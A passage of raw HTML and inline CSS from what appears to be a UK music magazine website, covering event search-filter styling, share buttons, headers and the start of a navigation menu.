    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-uppermost tag-1451 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 24, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
